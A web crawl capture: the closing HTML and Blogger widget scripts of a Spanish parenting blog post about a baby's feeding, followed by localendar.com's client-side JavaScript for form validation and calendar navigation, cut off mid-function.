<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
<ul class='posts'>
<li>
<a href='https://www.miprimerbebe.net/2010/12/el-primer-resfriado-de-mi-bebe.html'>
El Primer resfriado de mi bebé
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/2010/12/mi-bebe-y-su-lucha-con-la-comida.html'>
Mi bebé y su lucha con la comida
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/2010/12/la-mejor-forma-de-educar-un-hijo.html'>
&#191;La mejor forma de educar a un hijo?
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Quién ve el blog en tiempo Real?</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://feedjit.com/serve/?vv=955&amp;tft=3&amp;dd=0&amp;wid=e28e0f6b632491c4&amp;pid=0&amp;proid=0&amp;bc=FFFFFF&amp;tc=000000&amp;brd1=012B6B&amp;lnk=135D9E&amp;hc=FFFFFF&amp;hfc=2853A8&amp;btn=C99700&amp;ww=183&amp;wne=5&amp;wh=Live+Traffic+Feed&amp;hl=0&amp;hlnks=0&amp;hfce=0&amp;srefs=1&amp;hbars=0&amp;went=10"></script><noscript><a href="https://feedjit.com/">Feedjit Live Blog Stats</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Este blog no pretende brindar ayuda profesional, los artículos son basados en la opinión del autor. Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
<div style='text-align:center;color:black;'>
                    Ported to Blogger by 
                    <a href='https://www.stylifyyourblog.com/'>
                      Prayag Verma
                    </a>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-L33WW9KH6S'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-L33WW9KH6S');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4r5O_w2hswW9eKll_jmN553XR3MA:1768747405765';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d223709644641895604','//www.miprimerbebe.net/2010/12/mi-bebe-y-su-lucha-con-la-comida.html','223709644641895604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '223709644641895604', 'title': 'Mi Primer beb\xe9', 'url': 'https://www.miprimerbebe.net/2010/12/mi-bebe-y-su-lucha-con-la-comida.html', 'canonicalUrl': 'https://www.miprimerbebe.net/2010/12/mi-bebe-y-su-lucha-con-la-comida.html', 'homepageUrl': 'https://www.miprimerbebe.net/', 'searchUrl': 'https://www.miprimerbebe.net/search', 'canonicalHomepageUrl': 'https://www.miprimerbebe.net/', 'blogspotFaviconUrl': 'https://www.miprimerbebe.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-L33WW9KH6S', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mi Primer beb\xe9 - Atom\x22 href\x3d\x22https://www.miprimerbebe.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Mi Primer beb\xe9 - RSS\x22 href\x3d\x22https://www.miprimerbebe.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mi Primer beb\xe9 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/223709644641895604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mi Primer beb\xe9 - Atom\x22 href\x3d\x22https://www.miprimerbebe.net/feeds/1958142529409046886/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9497570076246632', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '1958142529409046886', 'pageName': 'Mi beb\xe9 y su lucha con la comida', 'pageTitle': 'Mi Primer beb\xe9: Mi beb\xe9 y su lucha con la comida'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mi beb\xe9 y su lucha con la comida', 'description': 'Mi beba tiene 8 meses ya y desde los 3 meses y medio comenz\xf3 a comer s\xf3lidos por prescripci\xf3n del doctor. Su comienzo fue lento y no abr\xeda m...', 'url': 'https://www.miprimerbebe.net/2010/12/mi-bebe-y-su-lucha-con-la-comida.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1958142529409046886}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/', 'title': 'P\xe1gina principal'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/jugar.html', 'id': '738439211954293431', 'title': 'Ideas de Juego'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/articulos-recomendados.html', 'id': '7813327614555271605', 'title': 'Productos recomendados'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/contactame.html', 'id': '7880726957663374360', 'title': 'Contactame'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/sorteos.html', 'id': '7593962074908982337', 'title': 'Sorteos '}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/de.html', 'id': '8112007713287273127', 'title': 'De \xd1am \xd1am'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/blog-page_24.html', 'id': '6172425790948122236', 'title': 'Plan Diversi\xf3n Fuera de Casa'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'P\xe1gs vistas en los \xfaltimos 30 d\xedas', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.miprimerbebe.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmDRfLY9prjKGvTu3Z_B0-iOjHsv1IpwVb6ejCvCBjxkU3aRzkLM54aG0BFPKB0OvbjGy_kfwEay9RG0D6T21hYkDnu0cQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.localendar.com/public/miprimerbebe?include=Y&style=M5
body_size: 10537
content:













	///////////////////////////////////////////////////////
//
// localendar.com - Common.js
//
///////////////////////////////////////////////////////
var ppcIE	=((navigator.appName == "Microsoft Internet Explorer")  || ((navigator.appName == "Netscape") && (parseInt(navigator.appVersion)==5)));
var ppcNN6	=((navigator.appName == "Netscape") && (parseInt(navigator.appVersion)==5));
var ppcNN	=((navigator.appName == "Netscape")&&(document.layers)) ;
var posX	= 4;
var posY	= 4;
var now  = new Date(); //"<= startDate >");
var eventWindow;

function today()
{
	var result = ""
	var d = new Date();
	var curr_date = d.getDate();
	var curr_month = d.getMonth();
	curr_month++;
	var curr_year = (d.getFullYear()+"").substring(2,4);

	if (curr_month<10)
	   result+="0";
	result += curr_month + "-";

	if (curr_date<10)
	   result+="0";
	result+=curr_date + "-" + curr_year;

	return result
}

function getPos(atImg)
{
	// MO: Using jQuery to get position 2/1/10
	var position=$('#'+atImg).offset();
	posX=position.left;
	posY=position.top;
/*
	if ( ppcIE )
	{
		posX = getOffsetLeft(document.images[atImg]);
		posY = getOffsetTop(document.images[atImg]) + document.images[atImg].height;
    	}
    	else if (ppcNN)
    	{
    		posX = document.images[atImg].x;
	       	posY = document.images[atImg].y + document.images[atImg].height;
    	}
*/
}


function fn_chg_color(lcfield,pcolor){
	fn_chk_color(lcfield,pcolor);
}

function fn_chk_color(lcfield,pcolor){
	var numStr = "0123456789ABCDEFabcdef";
	if (pcolor.length==0) return true;
	for (i = 0; i < pcolor.length; i++) {
		thisChar = pcolor.charAt(i);
		if (numStr.indexOf(thisChar) == -1){
			$.Zebra_Dialog("Please enter a valid six character hexidecimal color value.", {
			    'type':     'error',
			    'overlay_opacity': .5,
			    'title':    'Validation Error'
			});
			lcfield.value = '';
			return false;
		}
	}
	if (pcolor.length!=6){
		$.Zebra_Dialog("Please enter a valid six character hexidecimal color value.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcfield.value = '';
		return false;
	}
	lcfield.value = pcolor;

	return true;
}

function validateNewUser(lcform){
	var retval = true;
	if (( !isEmail(lcform)) /*|| (!isLocation(lcform))*/ ||  (! isName(lcform)) || (! checkPassword(lcform)) || (! checkAgree(lcform)) || (!checkTimezone(lcform)) ){
		retval=false;
	}
	else {
		if (lcform.country.value=="USA")
			retval = checkZip(lcform);
		else
			retval = checkCountry(lcform)
	}
	return retval;
}

function checkSelect(lcform){
	var w = eval("document." + lcform.name + ".event_category");

	var count = 0;
	for (var x = 0; x < w.length; x++)
	{
		if (lcform.event_category[x].checked)
			{ count++ }
	}
	if (count == 0 )
	{
		$.Zebra_Dialog("Please select at least one category", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'No Categories Selected'
		});
		lcform.event_category[0].focus();
		return false;
	}
	return true;
}

function category_check(lcform,pvalue){
	var w = eval("document." + lcform.name + ".event_category");

	for (var x = 0; x < w.length; x++) {
		if (pvalue == 'all'){
			w[x].checked = true;
		}else {
			w[x].checked = false;
		}
	}
}

function popup(info){
	var view_window;
	var lcf;
	info=info.toUpperCase();
	if (info=="HELP") lcf="FAQ";
	if (info=="LEGAL") lcf="Legal";
	if (info=="A1CLEGAL") lcf="A1CLEGAL";
	if (info=="PRIVACY") lcf="Privacy";
	if (info=="A1CPRIVACY") lcf="A1CPRIVACY";
//	if (info=="PRINTCAL") lcf="PrintableCalendar";
	view_window = window.open("/elsie?JSP="+lcf+"&context=None", "localendar", "width=500,height=500,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function popupEventAdd()
{
	view_window = window.open("/elsie?JSP=EventEditorAnon", "localendar", "width=545,height=550,menubar=yes,scrollbars=yes,resizable=yes");
}

function popupPrintableCalendar()
{
	var view_window = window.open("/elsie?JSP=PrintableCalendar&context=None", "printablelocalendar", "toolbar=yes,menubar=yes,width=700,height=600,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function lc_navjump(p_direction,p_menutype,p_startdate){
	window.location.href="/elsie?JSP=Calendar&mode=MONTH_"+p_direction+"&menu_type="+p_menutype+"&start_date="+p_startdate;
}
function lc_dayjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}

function lc_weekjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}

function lc_monthjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}
function lc_yearjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}
/*
function lc_publishjump(p_menutype,p_date,p_calendarid,p_rsslink){
	window.location.href="/elsie?JSP=PublishedCalendar&mode=PUBLISH_PUBLIC&search_type="+p_menutype+"&start_date="+p_date+"&calendar_id="+p_calendarid+"&rss_link="+p_rsslink;
}
*/
function lc_searchjump(p_lat,p_lon,p_radius,p_date,p_type){
	window.location.href="/elsie?JSP=SearchResults&mode=ADVSEARCH&member_lat="+p_lat+"&member_long="+p_lon+"&radius="+p_radius+"&start_date="+p_date+"&search_type="+p_type;
}

function lc_pubsearchjump(p_lat,p_lon,p_radius,p_date,p_type){
	window.location.href="/elsie?JSP=PublishedSearch&mode=PUBSEARCH&membar_lat="+p_lat+"&member_long="+p_lon+"&radius="+p_radius+"&start_date="+p_date+"&search_type="+p_type;
}

function HelpWindow(vers){
	var view_window;
	view_window = window.open(('https:' == document.location.protocol ? 'https://' : 'http://')+"www.localendar.com/docs/display/lc");
	view_window.title = "FAQ";
	view_window.focus();
}

function AddEvent(eventDate){
	var target = "/elsie?DAM=EventEditor";
	if (eventDate!=null){
		target+="&eventDate="+eventDate;
	}
	window.location.href= target;
}

function Preferences(){
	window.location.href="/elsie?JSP=PreferencesGeneral"
}

function Search(){
	window.location.href="/elsie?JSP=Search"
}

function PublicEventDetail(m, calendar_id,event_id,more_info,exportDate,category)
{
	if (eventWindow){
		eventWindow.close();
	}
	var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
	var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

	var left = ((screen.width / 2) - (400 / 2)) + dualScreenLeft;
	var top = ((screen.height / 2) - (510 / 2)) + dualScreenTop;
	eventWindow = window.open(('https:' == document.location.protocol ? 'https://' : 'http://')+"localendar.com/event?DAM=PublishedEvent&m="+m+"&event_id="+event_id+"&calendar_id="+calendar_id+"&more_info="+more_info+"&export_date="+exportDate+"&category="+category, "previewevent", "scrollbars=yes,resizable=yes,width=400, height=510, top=" + top + ", left=" + left);
	if (window.focus) {
		eventWindow.focus();
	}
}

function zipSearchSubmit(lcform)
{
	var c = lcform.city.value;
	if (c.length < 3)
	{
		$.Zebra_Dialog("Please enter at least the first 3 characters of the city", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Insufficient Information'
		});
		return false;
	}

	return true;
}

function checkAdvSearch(lcform)
{
	var addressOK = "";
	addressOK = $('#member_lat').val();
	if (addressOK==null || addressOK=="" || addressOK=="null"){
		$.Zebra_Dialog("Please provide a valid geographic location for searching", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Insufficient Information'
		});
		return false;
	}
	else {
		return true;
	}
}

function prefsGeneralSubmit(lcform)
{
	if (checkDayViewRange(lcform))
		return true;
	else
		return false;
}

function isNumber(data)
{
	var numStr = "0123456789";
	for (i = 0; i < data.length; i++)
	{
		thisChar = data.charAt(i);
		if (numStr.indexOf(thisChar) == -1)
			return false;
	}
	return true;
}
function checkCountry(lcform)
{
	if (lcform.country.value=="---"){
		$.Zebra_Dialog("Please select your country", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		return false;
	}
	else
		return true;
}
function checkTimezone(lcform)
{
	if (lcform.timezone.value=="---"){
		$.Zebra_Dialog("Please select your timezone", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		return false;
	}
	else
		return true;
}
function checkZip(lcform)
{
	var zipcode = lcform.zip.value;
	if (zipcode!="00000"&& ((!isNumber(zipcode)) || zipcode == "" || zipcode.length != 5) )
	{
		$.Zebra_Dialog("Please enter a valid 5 digit zipcode", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.zip.focus();
		return false;
	}
	return true;
}

function checkDayViewRange(lcform)
{
	var dayStart	= lcform.dayStart.selectedIndex+1;
	var dayEnd 	= lcform.dayEnd.selectedIndex+1;
	if (dayEnd<=dayStart)
	{
		$.Zebra_Dialog("Please make sure the day-view 'To:' hour is later than the 'From:' hour.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.dayStart.focus();
		return false;
	}
	return true;
}

// if you put one space in then it passes
function checkSubject(lcform)
{
	var subject = lcform.event_title.value;
	if (subject == "")
	{
		$.Zebra_Dialog("You must supply a title for this event", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.event_title.select();
		return false;
	}
	return true;
}

function checkChangeMemberLogon(lcform)
{
	var str = lcform.username.value;

	// Return false if characters are not a-z, A-Z, or 1-9.
	for (var i = 0; i < str.length; i++)
        {
		var ch = str.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Account name may only consist of letters & numbers (spaces are not allowed).<br/><br/>Please change your Account name.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.username.select();
				lcform.username.focus();
				return false;
			}
		}
	}
	return true;
}

function isName(lcform)
{
	var str = lcform.username.value;
	// Return false if name field is blank.
	if (str == "")
	{
		$.Zebra_Dialog("The Account Name is blank.<br/><br/>Please enter your Account name.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.username.focus();
		return false;
	}

	return checkChangeMemberLogon(lcform);
}

function isEmail(lcform)
{
	// Return false if e-mail field is blank.
	var str = lcform.email.value;
	if (str == "")
	{
		$.Zebra_Dialog("The Email Address is blank.<br/><br/>Please enter your email address.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.email.focus();
		return false;
	}
	// Return false if e-mail field does not contain a '@' and '.' .
	if (str.indexOf ('@',0) == -1 || str.indexOf ('.',0) == -1){
		$.Zebra_Dialog("Please enter a valid email address.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.email.select();
		lcform.email.focus();
		return false;
	}

	return true;
}
function isLocation(lcform)
{
	// Return false if e-mail field is blank.
	var str = lcform.member_location_desc.value;
	if (str == "")
	{
		$.Zebra_Dialog("Please enter a valid location.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.member_phys_address.focus();
		return false;
	}

	return true;
}
function checkPassword(lcform)
{
	var pw1 = lcform.password.value;
	var pw2 = lcform.confirmpw.value;

	// Return false if pw don't match.
	if (lcform.password.value == "")
	{
		$.Zebra_Dialog("The Password field is blank.<br/><br/>Please enter your password.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.focus();
		return false;
	}
	if (lcform.confirmpw.value == "")
	{
		$.Zebra_Dialog("The Re-Enter Password field is blank.<br/><br/>Please enter your password again in the Re-Enter Password field.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.confirmpw.focus();
		return false;
	}
	if (pw1 != pw2)
	{
		$.Zebra_Dialog("The Passwords you entered do not match.<br/><br/>Please check your entries.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	if (pw1.length<6)
	{
		$.Zebra_Dialog("Please enter a password that is at least 6 characters long.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	// Return false if characters are not '0-9' or '.' .
	for (var i = 0; i < pw1.length; i++)
	{
		var ch = pw1.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Password field only accepts letters & numbers (spaces are not allowed).<br/><br/>Please change your password.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.password.select();
				lcform.password.focus();
				return false;
			}
		}
	}

	return true;
}

function checkChangePassword(lcform)
{
	var old_pw  = lcform.password.value;
	var new_pw1 = lcform.newpassword.value;
	var new_pw2 = lcform.confirmpw.value;

	if (old_pw == "")
	{
		$.Zebra_Dialog("The Password field is blank.<br/><br/>Please enter your password.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.focus();
		return false;
	}
	if (new_pw2 == "")
	{
		$.Zebra_Dialog("The Confirm Password field is blank.<br/><br/>Please enter your password again in the Confirm Password field.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.confirmpw.focus();
		return false;
	}
	if (new_pw1 != new_pw2)
	{
		$.Zebra_Dialog("The Passwords you entered do not match.<br/><br/>Please check your entries.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});		lcform.newpassword.select();
		lcform.newpassword.focus();
		return false;
	}
	if (new_pw1.length<6)
	{
		$.Zebra_Dialog("Please enter a password that is at least 6 characters long.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	// Return false if characters are not '0-9' or '.' .
	for (var i = 0; i < new_pw1.length; i++)
	{
		var ch = new_pw1.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Password field only accepts letters & numbers (spaces are not allowed).<br/><br/>Please change your password.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.newpassword.select();
				lcform.newpassword.focus();
				return false;
			}
		}
	}

	return true;
}

function checkAgree(lcform)
{
	if (!lcform.agree.checked)
 	{
 		$.Zebra_Dialog("Please indicate that you accept the Terms of Service", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Message'
		});
		lcform.agree.focus();
		return false;
	}

	return true;
}

function EditEvent(event_id,event_public,repeatsCode,eventDate)
{
	if (repeatsCode!=null && repeatsCode!="N")
	{
		$.Zebra_Dialog('This is a repeating event. Do you want to edit the series, or just this occurrence?', {
		    'type':     'question',
		    'overlay_opacity': .5,
		    'title':    'Edit Repeating Event',
		    'buttons':  ['Edit the Series','Edit this Occurrence'],
		    'onClose':  function(caption) {
		    	if (caption=="Edit the Series")
		    		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public;
		    	else if (caption=="Edit this Occurrence")
		    		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public+"&occur=Y&odate="+eventDate;
		    }
		});
	}
	else
		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public;
}


function getRestaurants(zipcode)
{
	var view_window;
	view_window = window.open("http://www.usrg.com/script/nearzip.asp?ZIP="+zipcode,"localendar","width=800,height=500,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function trim(strValue)
{
	var intLoop=0;

	for(intLoop=0; intLoop<strValue.length; )
	{
		if(strValue.charAt(intLoop)==" ")
			strValue=strValue.substring(intLoop+1, strValue.length);
		else
			break;
	}

